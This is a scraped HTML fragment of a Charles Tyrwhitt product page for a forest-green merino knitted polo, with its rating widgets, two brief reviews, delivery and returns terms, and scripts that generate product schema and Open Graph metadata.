<div class="d-none mps-d-block mls-d-none">
&#40;4.7/5&#41;
</div>
<div class="d-flex mps-d-none mls-d-flex">






   



<span class="feefo-rating__text-rating m-right-xs font__secondary">
    &#40;4.7/5&#41;
</span>

<div class="feefo-rating">
    <div class="feefo-rating__all-stars position-relative d-flex">
        <span class="accessibility-hidden keyboard-focus-outline">
            4.7 stars out of 5 stars
        </span>

        
            










<svg class=" feefo-star-full" style="width:18px; margin-right: 3px;" viewbox="0 0 20 19"  aria-label="">



























































































<path d="M0.899999 6.80059C0.599999 6.80059 0.499999 7.20059 0.699999 7.40059L3.9 10.3006C5.7 9.80059 7 8.10059 6.9 6.10059H6.8L0.899999 6.80059Z" fill="#FFD100"/>
<path d="M19.2999 7.50039C19.4999 7.30039 19.3999 6.90039 19.0999 6.90039L13.0999 6.20039C12.9999 6.20039 12.8999 6.10039 12.7999 6.00039L10.2999 0.500391C10.1999 0.200391 9.79992 0.200391 9.59992 0.500391L8.29992 3.30039C8.59992 3.90039 8.79992 4.60039 8.89992 5.30039C9.19992 8.00039 7.69992 10.6004 5.09992 11.5004C5.19992 11.6004 5.19992 11.7004 5.19992 11.8004L3.99992 17.8004C3.89992 18.1004 4.29992 18.3004 4.49992 18.2004L9.79992 15.3004C9.89992 15.2004 9.99992 15.2004 10.1999 15.3004L15.4999 18.2004C15.7999 18.3004 16.0999 18.1004 15.9999 17.8004L14.7999 11.9004C14.7999 11.8004 14.7999 11.7004 14.8999 11.6004L19.2999 7.50039Z" fill="#FFD100"/>



</svg>

            
            
        
            










<svg class=" feefo-star-full" style="width:18px; margin-right: 3px;" viewbox="0 0 20 19"  aria-label="">



























































































<path d="M0.899999 6.80059C0.599999 6.80059 0.499999 7.20059 0.699999 7.40059L3.9 10.3006C5.7 9.80059 7 8.10059 6.9 6.10059H6.8L0.899999 6.80059Z" fill="#FFD100"/>
<path d="M19.2999 7.50039C19.4999 7.30039 19.3999 6.90039 19.0999 6.90039L13.0999 6.20039C12.9999 6.20039 12.8999 6.10039 12.7999 6.00039L10.2999 0.500391C10.1999 0.200391 9.79992 0.200391 9.59992 0.500391L8.29992 3.30039C8.59992 3.90039 8.79992 4.60039 8.89992 5.30039C9.19992 8.00039 7.69992 10.6004 5.09992 11.5004C5.19992 11.6004 5.19992 11.7004 5.19992 11.8004L3.99992 17.8004C3.89992 18.1004 4.29992 18.3004 4.49992 18.2004L9.79992 15.3004C9.89992 15.2004 9.99992 15.2004 10.1999 15.3004L15.4999 18.2004C15.7999 18.3004 16.0999 18.1004 15.9999 17.8004L14.7999 11.9004C14.7999 11.8004 14.7999 11.7004 14.8999 11.6004L19.2999 7.50039Z" fill="#FFD100"/>



</svg>

            
            
        
            










<svg class=" feefo-star-full" style="width:18px; margin-right: 3px;" viewbox="0 0 20 19"  aria-label="">



























































































<path d="M0.899999 6.80059C0.599999 6.80059 0.499999 7.20059 0.699999 7.40059L3.9 10.3006C5.7 9.80059 7 8.10059 6.9 6.10059H6.8L0.899999 6.80059Z" fill="#FFD100"/>
<path d="M19.2999 7.50039C19.4999 7.30039 19.3999 6.90039 19.0999 6.90039L13.0999 6.20039C12.9999 6.20039 12.8999 6.10039 12.7999 6.00039L10.2999 0.500391C10.1999 0.200391 9.79992 0.200391 9.59992 0.500391L8.29992 3.30039C8.59992 3.90039 8.79992 4.60039 8.89992 5.30039C9.19992 8.00039 7.69992 10.6004 5.09992 11.5004C5.19992 11.6004 5.19992 11.7004 5.19992 11.8004L3.99992 17.8004C3.89992 18.1004 4.29992 18.3004 4.49992 18.2004L9.79992 15.3004C9.89992 15.2004 9.99992 15.2004 10.1999 15.3004L15.4999 18.2004C15.7999 18.3004 16.0999 18.1004 15.9999 17.8004L14.7999 11.9004C14.7999 11.8004 14.7999 11.7004 14.8999 11.6004L19.2999 7.50039Z" fill="#FFD100"/>



</svg>

            
            
        
            










<svg class=" feefo-star-full" style="width:18px; margin-right: 3px;" viewbox="0 0 20 19"  aria-label="">



























































































<path d="M0.899999 6.80059C0.599999 6.80059 0.499999 7.20059 0.699999 7.40059L3.9 10.3006C5.7 9.80059 7 8.10059 6.9 6.10059H6.8L0.899999 6.80059Z" fill="#FFD100"/>
<path d="M19.2999 7.50039C19.4999 7.30039 19.3999 6.90039 19.0999 6.90039L13.0999 6.20039C12.9999 6.20039 12.8999 6.10039 12.7999 6.00039L10.2999 0.500391C10.1999 0.200391 9.79992 0.200391 9.59992 0.500391L8.29992 3.30039C8.59992 3.90039 8.79992 4.60039 8.89992 5.30039C9.19992 8.00039 7.69992 10.6004 5.09992 11.5004C5.19992 11.6004 5.19992 11.7004 5.19992 11.8004L3.99992 17.8004C3.89992 18.1004 4.29992 18.3004 4.49992 18.2004L9.79992 15.3004C9.89992 15.2004 9.99992 15.2004 10.1999 15.3004L15.4999 18.2004C15.7999 18.3004 16.0999 18.1004 15.9999 17.8004L14.7999 11.9004C14.7999 11.8004 14.7999 11.7004 14.8999 11.6004L19.2999 7.50039Z" fill="#FFD100"/>



</svg>

            
            
                










<svg class=" feefo-star-half" style="width:18px; margin-right: 3px;" viewbox="0 0 20 19"  aria-label="">




























































































<path d="M0.899999 6.80059C0.599999 6.80059 0.499999 7.20059 0.699999 7.40059L3.9 10.3006C5.7 9.80059 7 8.10059 6.9 6.10059H6.8L0.899999 6.80059Z" fill="#FFD100"/>
<path d="M10.2999 0.500391C10.1999 0.200391 9.79992 0.200391 9.59992 0.500391L8.29992 3.30039C8.59992 3.90039 8.79992 4.60039 8.89992 5.30039C9.19992 8.00039 7.69992 10.6004 5.09992 11.5004C5.19992 11.6004 5.19992 11.7004 5.19992 11.8004L3.99992 17.8004C3.89992 18.1004 4.29992 18.3004 4.49992 18.2004L9.79992 15.3004C9.89992 15.2004 9.99992 15.2004 10.1999 15.3004 L10.2999 0.500391Z" fill="#FFD100"/>
<path d="M19.2999 7.50039C19.4999 7.30039 19.3999 6.90039 19.0999 6.90039L13.0999 6.20039C12.9999 6.20039 12.8999 6.10039 12.7999 6.00039L10.2999 0.500391 9.99992,15.2004 L15.4999 18.2004C15.7999 18.3004 16.0999 18.1004 15.9999 17.8004L14.7999 11.9004C14.7999 11.8004 14.7999 11.7004 14.8999 11.6004L19.2999 7.50039Z" fill="#EBEDF3"/>


</svg>

            
        

        

        
    </div>
    
    
</div>

</div>
</div>











<svg class="pdp-main__more-info__toggle-icon pdp-main__more-info__toggle-icon--plus js-icon-plus d-block icon-plus" style="" viewbox="0 -4 16 16"  aria-label="">












































<path fill="#5E5E5E" fill-rule="evenodd" d="M6 0v5h5v1H5.999L6 11H5l-.001-5H0V5h5V0h1z"/>

















































</svg>












<svg class="pdp-main__more-info__toggle-icon pdp-main__more-info__toggle-icon--minus js-icon-minus d-none icon-minus" style="" viewbox="0 -8 16 16"  aria-label="">














































<path fill="#5E5E5E" fill-rule="evenodd" d="M0 0h11v1H0z"/>















































</svg>

</div>
</button>
<div aria-hidden="true" class="pdp-main__more-info__acc-item list-menu js-list-menu p-sides-s">




<div class="product-review reviews-mini__container" data-full="false">
    
    
    
    


    
    
    
    
    
    <div id="reviews" class="reviews-mini grey2 font__secondary">
        
        
        
        
        
            
        
        
            <div class="reviews-mini__wrapper d-flex flex-direction-column flex-justify-space-between m-bottom-xl mps-flex-direction-row mps-flex-wrap " data-fullmode="false">
                
                    <div class="reviews-mini__item d-flex flex-direction-column mps-flex-justify-space-between mps-p-sides-z mps-p-ends-l">
                        <div class="reviews-mini__stars d-flex flex-direction-column flex-justify-space-between">
                            <div class="reviews-mini__rate d-flex">
                                





   



<span class="feefo-rating__text-rating m-right-xs font__secondary">
    
</span>

<div class="feefo-rating feefo-rating--compact d-block mps-d-table m-ends-s text-center col-100 p-all-z">
    <div class="feefo-rating__all-stars position-relative d-flex">
        <span class="accessibility-hidden keyboard-focus-outline">
            5 stars out of 5 stars
        </span>

        
            










<svg class=" feefo-star-full" style="width:18px; margin-right: 3px;" viewbox="0 0 20 19"  aria-label="">



























































































<path d="M0.899999 6.80059C0.599999 6.80059 0.499999 7.20059 0.699999 7.40059L3.9 10.3006C5.7 9.80059 7 8.10059 6.9 6.10059H6.8L0.899999 6.80059Z" fill="#FFD100"/>
<path d="M19.2999 7.50039C19.4999 7.30039 19.3999 6.90039 19.0999 6.90039L13.0999 6.20039C12.9999 6.20039 12.8999 6.10039 12.7999 6.00039L10.2999 0.500391C10.1999 0.200391 9.79992 0.200391 9.59992 0.500391L8.29992 3.30039C8.59992 3.90039 8.79992 4.60039 8.89992 5.30039C9.19992 8.00039 7.69992 10.6004 5.09992 11.5004C5.19992 11.6004 5.19992 11.7004 5.19992 11.8004L3.99992 17.8004C3.89992 18.1004 4.29992 18.3004 4.49992 18.2004L9.79992 15.3004C9.89992 15.2004 9.99992 15.2004 10.1999 15.3004L15.4999 18.2004C15.7999 18.3004 16.0999 18.1004 15.9999 17.8004L14.7999 11.9004C14.7999 11.8004 14.7999 11.7004 14.8999 11.6004L19.2999 7.50039Z" fill="#FFD100"/>



</svg>

            
            
        
            










<svg class=" feefo-star-full" style="width:18px; margin-right: 3px;" viewbox="0 0 20 19"  aria-label="">



























































































<path d="M0.899999 6.80059C0.599999 6.80059 0.499999 7.20059 0.699999 7.40059L3.9 10.3006C5.7 9.80059 7 8.10059 6.9 6.10059H6.8L0.899999 6.80059Z" fill="#FFD100"/>
<path d="M19.2999 7.50039C19.4999 7.30039 19.3999 6.90039 19.0999 6.90039L13.0999 6.20039C12.9999 6.20039 12.8999 6.10039 12.7999 6.00039L10.2999 0.500391C10.1999 0.200391 9.79992 0.200391 9.59992 0.500391L8.29992 3.30039C8.59992 3.90039 8.79992 4.60039 8.89992 5.30039C9.19992 8.00039 7.69992 10.6004 5.09992 11.5004C5.19992 11.6004 5.19992 11.7004 5.19992 11.8004L3.99992 17.8004C3.89992 18.1004 4.29992 18.3004 4.49992 18.2004L9.79992 15.3004C9.89992 15.2004 9.99992 15.2004 10.1999 15.3004L15.4999 18.2004C15.7999 18.3004 16.0999 18.1004 15.9999 17.8004L14.7999 11.9004C14.7999 11.8004 14.7999 11.7004 14.8999 11.6004L19.2999 7.50039Z" fill="#FFD100"/>



</svg>

            
            
        
            










<svg class=" feefo-star-full" style="width:18px; margin-right: 3px;" viewbox="0 0 20 19"  aria-label="">



























































































<path d="M0.899999 6.80059C0.599999 6.80059 0.499999 7.20059 0.699999 7.40059L3.9 10.3006C5.7 9.80059 7 8.10059 6.9 6.10059H6.8L0.899999 6.80059Z" fill="#FFD100"/>
<path d="M19.2999 7.50039C19.4999 7.30039 19.3999 6.90039 19.0999 6.90039L13.0999 6.20039C12.9999 6.20039 12.8999 6.10039 12.7999 6.00039L10.2999 0.500391C10.1999 0.200391 9.79992 0.200391 9.59992 0.500391L8.29992 3.30039C8.59992 3.90039 8.79992 4.60039 8.89992 5.30039C9.19992 8.00039 7.69992 10.6004 5.09992 11.5004C5.19992 11.6004 5.19992 11.7004 5.19992 11.8004L3.99992 17.8004C3.89992 18.1004 4.29992 18.3004 4.49992 18.2004L9.79992 15.3004C9.89992 15.2004 9.99992 15.2004 10.1999 15.3004L15.4999 18.2004C15.7999 18.3004 16.0999 18.1004 15.9999 17.8004L14.7999 11.9004C14.7999 11.8004 14.7999 11.7004 14.8999 11.6004L19.2999 7.50039Z" fill="#FFD100"/>



</svg>

            
            
        
            










<svg class=" feefo-star-full" style="width:18px; margin-right: 3px;" viewbox="0 0 20 19"  aria-label="">



























































































<path d="M0.899999 6.80059C0.599999 6.80059 0.499999 7.20059 0.699999 7.40059L3.9 10.3006C5.7 9.80059 7 8.10059 6.9 6.10059H6.8L0.899999 6.80059Z" fill="#FFD100"/>
<path d="M19.2999 7.50039C19.4999 7.30039 19.3999 6.90039 19.0999 6.90039L13.0999 6.20039C12.9999 6.20039 12.8999 6.10039 12.7999 6.00039L10.2999 0.500391C10.1999 0.200391 9.79992 0.200391 9.59992 0.500391L8.29992 3.30039C8.59992 3.90039 8.79992 4.60039 8.89992 5.30039C9.19992 8.00039 7.69992 10.6004 5.09992 11.5004C5.19992 11.6004 5.19992 11.7004 5.19992 11.8004L3.99992 17.8004C3.89992 18.1004 4.29992 18.3004 4.49992 18.2004L9.79992 15.3004C9.89992 15.2004 9.99992 15.2004 10.1999 15.3004L15.4999 18.2004C15.7999 18.3004 16.0999 18.1004 15.9999 17.8004L14.7999 11.9004C14.7999 11.8004 14.7999 11.7004 14.8999 11.6004L19.2999 7.50039Z" fill="#FFD100"/>



</svg>

            
            
        
            










<svg class=" feefo-star-full" style="width:18px; margin-right: 3px;" viewbox="0 0 20 19"  aria-label="">



























































































<path d="M0.899999 6.80059C0.599999 6.80059 0.499999 7.20059 0.699999 7.40059L3.9 10.3006C5.7 9.80059 7 8.10059 6.9 6.10059H6.8L0.899999 6.80059Z" fill="#FFD100"/>
<path d="M19.2999 7.50039C19.4999 7.30039 19.3999 6.90039 19.0999 6.90039L13.0999 6.20039C12.9999 6.20039 12.8999 6.10039 12.7999 6.00039L10.2999 0.500391C10.1999 0.200391 9.79992 0.200391 9.59992 0.500391L8.29992 3.30039C8.59992 3.90039 8.79992 4.60039 8.89992 5.30039C9.19992 8.00039 7.69992 10.6004 5.09992 11.5004C5.19992 11.6004 5.19992 11.7004 5.19992 11.8004L3.99992 17.8004C3.89992 18.1004 4.29992 18.3004 4.49992 18.2004L9.79992 15.3004C9.89992 15.2004 9.99992 15.2004 10.1999 15.3004L15.4999 18.2004C15.7999 18.3004 16.0999 18.1004 15.9999 17.8004L14.7999 11.9004C14.7999 11.8004 14.7999 11.7004 14.8999 11.6004L19.2999 7.50039Z" fill="#FFD100"/>



</svg>

            
            
        

        

        
    </div>
    
    
</div>

                            </div>
                            <div class="reviews-mini__date m-top-xs mps-m-top-s grey2 m-top-z bold">
                                November 2025
                            </div>
                        </div>
                        
                        
                            <div class="reviews-mini__comment m-top-s mps-m-top-z regular">
                                Excellent service
                        
                            
                            
                            
                        </div>
                    </div>
                
                    <div class="reviews-mini__item d-flex flex-direction-column mps-flex-justify-space-between mps-p-sides-z mps-p-ends-l">
                        <div class="reviews-mini__stars d-flex flex-direction-column flex-justify-space-between">
                            <div class="reviews-mini__rate d-flex">
                                





   



<span class="feefo-rating__text-rating m-right-xs font__secondary">
    
</span>

<div class="feefo-rating feefo-rating--compact d-block mps-d-table m-ends-s text-center col-100 p-all-z">
    <div class="feefo-rating__all-stars position-relative d-flex">
        <span class="accessibility-hidden keyboard-focus-outline">
            4 stars out of 5 stars
        </span>

        
            










<svg class=" feefo-star-full" style="width:18px; margin-right: 3px;" viewbox="0 0 20 19"  aria-label="">



























































































<path d="M0.899999 6.80059C0.599999 6.80059 0.499999 7.20059 0.699999 7.40059L3.9 10.3006C5.7 9.80059 7 8.10059 6.9 6.10059H6.8L0.899999 6.80059Z" fill="#FFD100"/>
<path d="M19.2999 7.50039C19.4999 7.30039 19.3999 6.90039 19.0999 6.90039L13.0999 6.20039C12.9999 6.20039 12.8999 6.10039 12.7999 6.00039L10.2999 0.500391C10.1999 0.200391 9.79992 0.200391 9.59992 0.500391L8.29992 3.30039C8.59992 3.90039 8.79992 4.60039 8.89992 5.30039C9.19992 8.00039 7.69992 10.6004 5.09992 11.5004C5.19992 11.6004 5.19992 11.7004 5.19992 11.8004L3.99992 17.8004C3.89992 18.1004 4.29992 18.3004 4.49992 18.2004L9.79992 15.3004C9.89992 15.2004 9.99992 15.2004 10.1999 15.3004L15.4999 18.2004C15.7999 18.3004 16.0999 18.1004 15.9999 17.8004L14.7999 11.9004C14.7999 11.8004 14.7999 11.7004 14.8999 11.6004L19.2999 7.50039Z" fill="#FFD100"/>



</svg>

            
            
        
            










<svg class=" feefo-star-full" style="width:18px; margin-right: 3px;" viewbox="0 0 20 19"  aria-label="">



























































































<path d="M0.899999 6.80059C0.599999 6.80059 0.499999 7.20059 0.699999 7.40059L3.9 10.3006C5.7 9.80059 7 8.10059 6.9 6.10059H6.8L0.899999 6.80059Z" fill="#FFD100"/>
<path d="M19.2999 7.50039C19.4999 7.30039 19.3999 6.90039 19.0999 6.90039L13.0999 6.20039C12.9999 6.20039 12.8999 6.10039 12.7999 6.00039L10.2999 0.500391C10.1999 0.200391 9.79992 0.200391 9.59992 0.500391L8.29992 3.30039C8.59992 3.90039 8.79992 4.60039 8.89992 5.30039C9.19992 8.00039 7.69992 10.6004 5.09992 11.5004C5.19992 11.6004 5.19992 11.7004 5.19992 11.8004L3.99992 17.8004C3.89992 18.1004 4.29992 18.3004 4.49992 18.2004L9.79992 15.3004C9.89992 15.2004 9.99992 15.2004 10.1999 15.3004L15.4999 18.2004C15.7999 18.3004 16.0999 18.1004 15.9999 17.8004L14.7999 11.9004C14.7999 11.8004 14.7999 11.7004 14.8999 11.6004L19.2999 7.50039Z" fill="#FFD100"/>



</svg>

            
            
        
            










<svg class=" feefo-star-full" style="width:18px; margin-right: 3px;" viewbox="0 0 20 19"  aria-label="">



























































































<path d="M0.899999 6.80059C0.599999 6.80059 0.499999 7.20059 0.699999 7.40059L3.9 10.3006C5.7 9.80059 7 8.10059 6.9 6.10059H6.8L0.899999 6.80059Z" fill="#FFD100"/>
<path d="M19.2999 7.50039C19.4999 7.30039 19.3999 6.90039 19.0999 6.90039L13.0999 6.20039C12.9999 6.20039 12.8999 6.10039 12.7999 6.00039L10.2999 0.500391C10.1999 0.200391 9.79992 0.200391 9.59992 0.500391L8.29992 3.30039C8.59992 3.90039 8.79992 4.60039 8.89992 5.30039C9.19992 8.00039 7.69992 10.6004 5.09992 11.5004C5.19992 11.6004 5.19992 11.7004 5.19992 11.8004L3.99992 17.8004C3.89992 18.1004 4.29992 18.3004 4.49992 18.2004L9.79992 15.3004C9.89992 15.2004 9.99992 15.2004 10.1999 15.3004L15.4999 18.2004C15.7999 18.3004 16.0999 18.1004 15.9999 17.8004L14.7999 11.9004C14.7999 11.8004 14.7999 11.7004 14.8999 11.6004L19.2999 7.50039Z" fill="#FFD100"/>



</svg>

            
            
        
            










<svg class=" feefo-star-full" style="width:18px; margin-right: 3px;" viewbox="0 0 20 19"  aria-label="">



























































































<path d="M0.899999 6.80059C0.599999 6.80059 0.499999 7.20059 0.699999 7.40059L3.9 10.3006C5.7 9.80059 7 8.10059 6.9 6.10059H6.8L0.899999 6.80059Z" fill="#FFD100"/>
<path d="M19.2999 7.50039C19.4999 7.30039 19.3999 6.90039 19.0999 6.90039L13.0999 6.20039C12.9999 6.20039 12.8999 6.10039 12.7999 6.00039L10.2999 0.500391C10.1999 0.200391 9.79992 0.200391 9.59992 0.500391L8.29992 3.30039C8.59992 3.90039 8.79992 4.60039 8.89992 5.30039C9.19992 8.00039 7.69992 10.6004 5.09992 11.5004C5.19992 11.6004 5.19992 11.7004 5.19992 11.8004L3.99992 17.8004C3.89992 18.1004 4.29992 18.3004 4.49992 18.2004L9.79992 15.3004C9.89992 15.2004 9.99992 15.2004 10.1999 15.3004L15.4999 18.2004C15.7999 18.3004 16.0999 18.1004 15.9999 17.8004L14.7999 11.9004C14.7999 11.8004 14.7999 11.7004 14.8999 11.6004L19.2999 7.50039Z" fill="#FFD100"/>



</svg>

            
            
        

        

        
            










<svg class=" feefo-star-empty" style="width:18px; margin-right: 3px;" viewbox="0 0 20 19"  aria-label="">





























































































<path d="M0.899999 6.80059C0.599999 6.80059 0.499999 7.20059 0.699999 7.40059L3.9 10.3006C5.7 9.80059 7 8.10059 6.9 6.10059H6.8L0.899999 6.80059Z" fill="#EBEDF3"/>
<path d="M19.2999 7.50039C19.4999 7.30039 19.3999 6.90039 19.0999 6.90039L13.0999 6.20039C12.9999 6.20039 12.8999 6.10039 12.7999 6.00039L10.2999 0.500391C10.1999 0.200391 9.79992 0.200391 9.59992 0.500391L8.29992 3.30039C8.59992 3.90039 8.79992 4.60039 8.89992 5.30039C9.19992 8.00039 7.69992 10.6004 5.09992 11.5004C5.19992 11.6004 5.19992 11.7004 5.19992 11.8004L3.99992 17.8004C3.89992 18.1004 4.29992 18.3004 4.49992 18.2004L9.79992 15.3004C9.89992 15.2004 9.99992 15.2004 10.1999 15.3004L15.4999 18.2004C15.7999 18.3004 16.0999 18.1004 15.9999 17.8004L14.7999 11.9004C14.7999 11.8004 14.7999 11.7004 14.8999 11.6004L19.2999 7.50039Z" fill="#EBEDF3"/>

</svg>

        
    </div>
    
    
</div>

                            </div>
                            <div class="reviews-mini__date m-top-xs mps-m-top-s grey2 m-top-z bold">
                                November 2025
                            </div>
                        </div>
                        
                        
                            <div class="reviews-mini__comment m-top-s mps-m-top-z regular">
                                As above
                        
                            
                            
                            
                        </div>
                    </div>
                
            </div>
        
    </div>

</div>

<div class="reviews-mini__read-more js-accessibility-return tab-only-focus-style--inner " tabindex="-1">
<button class="js-feefo-scrolltoall button--unstyled grey1 reviews-mini__read-more-link" target="_self" href="#feefoAllReviews">
Read more reviews
</button>
</div>

</div>
</div>



<div class="pdp-main__more-info__delivery-and-returns">
<button aria-expanded="false" class="pdp-main__more-info__acc-control capitalize keyboard-focus-outline js-accordion flex-align-center bg-white grey2 cursor-pointer d-flex flex-justify-space-between col-100 letter-spacing-normal" data-analitycs-id="delivery">
<span class="pdp-main__more-info__acc-title">
Delivery &amp; Returns
</span>
<div class="pdp-main__more-info__icon flex-align-center d-flex">











<svg class="pdp-main__more-info__toggle-icon pdp-main__more-info__toggle-icon--plus js-icon-plus d-block icon-plus" style="" viewbox="0 -4 16 16"  aria-label="">












































<path fill="#5E5E5E" fill-rule="evenodd" d="M6 0v5h5v1H5.999L6 11H5l-.001-5H0V5h5V0h1z"/>

















































</svg>












<svg class="pdp-main__more-info__toggle-icon pdp-main__more-info__toggle-icon--minus js-icon-minus d-none icon-minus" style="" viewbox="0 -8 16 16"  aria-label="">














































<path fill="#5E5E5E" fill-rule="evenodd" d="M0 0h11v1H0z"/>















































</svg>

</div>
</button>
<div aria-hidden="true" class="pdp-main__more-info__acc-item list-menu js-list-menu m-top-s p-sides-s">




	
		
	










<div class="content-asset"><!-- dwMarker="content" dwContentUUID="fe66e2d6bfa38d90fca204e47f" dwContentID="pdp-Delivery" -->
<style>
    .pdp-delivery-align-center {
        -webkit-box-pack: justify;
        -ms-flex-pack: justify;
            justify-content: space-between;
        -webkit-box-align: start;
            -ms-flex-align: start;
                align-items: flex-start;
    }

    .small-print {
        font-size: 1rem;
        line-height: 1.2rem;
        font-weight: 400;
    }
</style>


<section class="slot pdp__details">
  <article>
        <ul class=" font__secondary h5 m-bottom-xs grey2 unstyled-list">
            <li class="m-bottom-s">
                <h4 class="p regular  font__secondary m-top-z m-bottom-xs grey1 d-flex pdp-delivery-align-center">
                    <span class="lowercase bold"></span>
                    </h4>

               
            </li>
            <li class="m-bottom-s">
                <p class="p m-all-z grey2"><li><b>All prices include VAT and duties. No additional custom fees.</b></li></p>
                <h4 class="p regular font__secondary m-top-z m-bottom-xs grey1 d-flex pdp-delivery-align-center">
                    <span class="uppercase bold">Standard delivery to Europe</span>
                    <span>€7.95</span>
                </h4>

              <p class="p m-all-z grey2">Delivery in 9 - 11 working days</p>

            </li>
<br>
          <li class="m-bottom-s">
                <!---<h4 class="p regular  font__secondary m-top-z m-bottom-xs grey1 d-flex pdp-delivery-align-center">
                    <span class="uppercase bold">Express delivery to Europe</span>
                </h4>



             <p class="p m-all-z grey2">Delivery in 3 working days</p>-->
            </li>
 <h4 class="p regular  font__secondary m-top-z m-bottom-xs grey1 d-flex pdp-delivery-align-center">
                    <span class="lowercase">Allow an extra 10 working days for orders with alterations</span>
                    </h4>
        </ul>
         

 <h4 class="p regular  font__secondary m-top-z m-bottom-xs grey1 d-flex pdp-delivery-align-center">
      <span class="uppercase bold">Returns</span>
    </h4>
    <h4 class="p regular  font__secondary m-top-z m-bottom-xs grey1 d-flex pdp-delivery-align-center">
      <span class="lowercase">You can return any item for up to 6 months<br><br>
        The only exceptions to our guarantee are:
        Goods purchased online and altered by Charles Tyrwhitt, including Monogrammed products, cannot be returned,
        refunded or exchanged.</span>
    </h4>
    </article>
</section>
</div> <!-- End content-asset -->










	
		
	










<div class="content-asset"><!-- dwMarker="content" dwContentUUID="1aee64f27b804b2fe456f69e80" dwContentID="pdp-Returns" -->
<div class="d-none">

    </div>
</div> <!-- End content-asset -->






</div>
</div>

</div>


</div>

<div notranslate class="d-none">
    <span class="js-product-markup-name">Pure Merino Knitted Polo - Forest Green</span>
    <span class="js-product-markup-image">https://www.charlestyrwhitt.com/on/demandware.static/-/Sites-ctshirts-master/default/dwd527c7f9/hi-res/CT/KNJ0394FRG_MODEL_FRONT.jpg</span>
    <span class="js-product-markup-sku">KNJ0394FRG</span>
    <span class="js-product-markup-description">The Merino sheep has to endure all sorts of climates in its mountain home, so its fleece makes a naturally temperature-regulating yarn. The result? Our Merino jumper is wonderfully warm and cosy, but also lightweight and breathable, so you can wear it all year round. Not only that, we’ve garment washed it for an incredibly soft feel, and added a contrast back neck trim for an elevated touch. </span>
    <span class="js-product-markup-offer-url">https://www.charlestyrwhitt.com/eu/pure-merino-knitted-polo---forest-green/KNJ0394FRG.html</span>
    <span class="js-product-markup-offer-currency">EUR</span>
    <span class="js-product-markup-offer-price">74.96</span>
    <span class="js-product-markup-offer-availability">InStock</span>
    <span class="js-product-markup-rating">4.70</span>
    <span class="js-product-markup-rating-count">86</span>
</div>
<script>
    var productMarkup = document.createElement('script');
    productMarkup.type = 'application/ld+json';
    var jsonLd = {
        "@context": "https://schema.org/",
        "@type": "Product",
        "brand": {
            "@type": "Brand",
            "name": "Charles Tyrwhitt"
        },
        "offers": {
            "@type": "Offer"
        }
    }
    jsonLd['name'] = document.getElementsByClassName('js-product-markup-name')[0].innerText;
    jsonLd['image'] = document.getElementsByClassName('js-product-markup-image')[0].innerText;
    jsonLd['sku'] = document.getElementsByClassName('js-product-markup-sku')[0].innerText;
    jsonLd['description'] = document.getElementsByClassName('js-product-markup-description')[0].innerText;
    jsonLd['offers']['url'] = document.getElementsByClassName('js-product-markup-offer-url')[0].innerText;
    jsonLd['offers']['priceCurrency'] = document.getElementsByClassName('js-product-markup-offer-currency')[0].innerText;
    jsonLd['offers']['price'] = document.getElementsByClassName('js-product-markup-offer-price')[0].innerText.replace(',', '.');
    jsonLd['offers']['availability'] = document.getElementsByClassName('js-product-markup-offer-availability')[0].innerText;
    if (true){
        jsonLd["aggregateRating"] = {
            "@type": "AggregateRating"
        }
        jsonLd['aggregateRating']['ratingValue'] = document.getElementsByClassName('js-product-markup-rating')[0].innerText;
        jsonLd['aggregateRating']['ratingCount'] = document.getElementsByClassName('js-product-markup-rating-count')[0].innerText;
    }
    productMarkup.text = JSON.stringify(jsonLd);
    document.querySelector('head').appendChild(productMarkup);
</script>
<div notranslate class="d-none">
    <span class="js-og-markup-ct-logo">/on/demandware.static/Sites-CTShirts-EU-Site/-/default/dw642e5b62/images/3-line-logo.png</span>
    <span class="js-og-markup-type">product</span>
</div>
<script>
    var ogMarkupArray = [];
    if (document.getElementsByClassName('js-product-markup-name').length > 0) {
        ogMarkupArray.push({ property: 'og:title', content: document.getElementsByClassName('js-product-markup-name')[0].innerText});
    } else {
        ogMarkupArray.push({ property: 'og:title', content: document.querySelector('title').innerText});
    }
    ogMarkupArray.push({ property: 'og:type', content: document.getElementsByClassName('js-og-markup-type')[0].innerText});
    if (document.getElementsByClassName('js-product-markup-image').length > 0) {
        ogMarkupArray.push({ property: 'og:image', content: document.getElementsByClassName('js-product-markup-image')[0].innerText});
    } else {
        ogMarkupArray.push({ property: 'og:image', content: document.getElementsByClassName('js-og-markup-ct-logo')[0].innerText});
    }
    if (document.querySelector('link[rel="canonical"]')) {
        ogMarkupArray.push({ property: 'og:url', content: document.querySelector('link[rel="canonical"]').href});
    } else {
        ogMarkupArray.push({ property: 'og:url', content: window.location.href});
    }
    ogMarkupArray.push({ property: 'og:site_name', content: 'Charles Tyrwhitt'});
    if (document.getElementsByClassName('js-product-markup-description').length > 0) {
        ogMarkupArray.push({ property: 'og:description', content: document.getElementsByClassName('js-product-markup-description')[0].innerText});
    } else {
        ogMarkupArray.push({ property: 'og:description', content: document.querySelector('meta[name="description"]').content});
    }

    for (var i = 0; i < ogMarkupArray.length; i++) {
        var ogMeta = document.createElement('meta');
        ogMeta.setAttribute('property', ogMarkupArray[i].property);
        ogMeta.setAttribute('content', ogMarkupArray[i].content);
        document.querySelector('head').appendChild(ogMeta);
    };
</script>
</div><!--/pdpMain -->




</div><!-- /primary-content -->
</div> <!-- /main -->


















<div class="pdp-main__recommendation clearfix position-relative m-top-z mps-m-top-m">

<div class="js-recommendations-tabs-wrapper recommendations-tabs-wrapper tabs-container ">

<h2 class="js-recommendations-title recommendations__title font__secondary opacity-none m-ends-m p-sides-m grey1">
You may also like...
</h2>

<div class="tab-content current">
<div class="pdp-main__slot d-block">
<div class="pdp-main pdp-main--recommendations m-all-z mps-m-bottom-s">
<div class="recommendations recommendations__peerius hide-tab-title js-product-recs">


	
<!-- =============== This snippet of JavaScript handles fetching the dynamic recommendations from the remote recommendations server
and then makes a call to render the configured template with the returned recommended products: ================= -->

<script>
(function(){
// window.CQuotient is provided on the page by the Analytics code:
var cq = window.CQuotient;
var dc = window.DataCloud;
var isCQ = false;
var isDC = false;
if (cq && ('function' == typeof cq.getCQUserId)
&& ('function' == typeof cq.getCQCookieId)
&& ('function' == typeof cq.getCQHashedEmail)
&& ('function' == typeof cq.getCQHashedLogin)) {
isCQ = true;
}
if (dc && ('function' == typeof dc.getDCUserId)) {
isDC = true;
}
if (isCQ || isDC) {
var recommender = '[[&quot;New-Season&quot;]]';
var slotRecommendationType = decodeHtml('RECOMMENDATION');
// removing any leading/trailing square brackets and escaped quotes:
recommender = recommender.replace(/\[|\]|&quot;/g, '');
var separator = '|||';
